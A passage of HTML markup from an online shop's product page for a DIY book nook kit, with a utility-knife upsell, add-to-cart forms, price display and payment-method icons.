                      src="//booknookkit.com/cdn/shop/files/Xiaomi-JimiHome-Pocket-Utility-Knife-Carbon-Steel-Blade-with-Safety-Lock-for-DIY-Crafts-Book-Nook-Kit-26073966542890.webp?v=1748429642&width=500"
                      alt="Xiaomi JimiHome Pocket Utility Knife – Carbon Steel Blade with Safety Lock for DIY &amp; Crafts"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Xiaomi JimiHome Pocket Utility Knife – Carbon Steel Blade with Safety Lock for DIY & Crafts
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="langwill-money"><span class=transcy-money>$9.95 USD</span></span></span>
                      <span class='compare-price hidden'><span class="langwill-money"><span class=transcy-money>$9.95 USD</span></span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="1Pcs" class="">
                                1Pcs
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42795194187818,"title":"1Pcs","option1":"1Pcs","option2":null,"option3":null,"sku":"1005007791963209-1Pcs","requires_shipping":true,"taxable":false,"featured_image":{"id":34083784032298,"product_id":7595762614314,"position":10,"created_at":"2025-05-12T13:51:44+03:00","updated_at":"2025-05-28T13:54:12+03:00","alt":"Xiaomi JimiHome Pocket Utility Knife – Carbon Steel Blade with Safety Lock for DIY \u0026 Crafts","width":1080,"height":1080,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Xiaomi-JimiHome-Pocket-Utility-Knife-Carbon-Steel-Blade-with-Safety-Lock-for-DIY-Crafts-Book-Nook-Kit-26073967231018.webp?v=1748429652","variant_ids":[42795194187818]},"available":true,"name":"Xiaomi JimiHome Pocket Utility Knife – Carbon Steel Blade with Safety Lock for DIY \u0026 Crafts - 1Pcs","public_title":"1Pcs","options":["1Pcs"],"price":995,"weight":79,"compare_at_price":795,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":"Xiaomi JimiHome Pocket Utility Knife – Carbon Steel Blade with Safety Lock for DIY \u0026 Crafts","id":26073967231018,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/booknookkit.com\/cdn\/shop\/files\/Xiaomi-JimiHome-Pocket-Utility-Knife-Carbon-Steel-Blade-with-Safety-Lock-for-DIY-Crafts-Book-Nook-Kit-26073967231018.webp?v=1748429652"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--18639088975914__main-product_upsell_EMW7rj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_EMW7rj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42795194187818">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7595762614314" /><input type="hidden" name="section-id" value="template--18639088975914__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
<style>
  #ProductSubmitButton-template--18639088975914__main,
  #SectionAtcBtn-template--18639088975914__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18639088975914__main {
      --color-button: 48, 193, 149;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18639088975914__main"
      class="product-form main-product-form"
      data-section="template--18639088975914__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18639088975914__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18639088975914__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42787339501610"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18639088975914__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7594344284202" /><input type="hidden" name="section-id" value="template--18639088975914__main" /></form></product-form><link href="//booknookkit.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411762411859" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42787339501610"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//booknookkit.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861762411859" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18639088975914__main"
                class="sticky-atc color-inverse sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18639088975914__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18639088975914__main"
                        src="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&width=500"
                        alt="Robotime Rolife Magic House DIY Book Nook Kit"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Robotime Rolife Magic House DIY Book Nook Kit
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18639088975914__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="langwill-money"><span class=transcy-money>$59.95 USD</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="langwill-money"><span class=transcy-money>$59.95 USD</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="langwill-money"><span class=transcy-money>$87.95 USD</span></span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18639088975914__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18639088975914__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
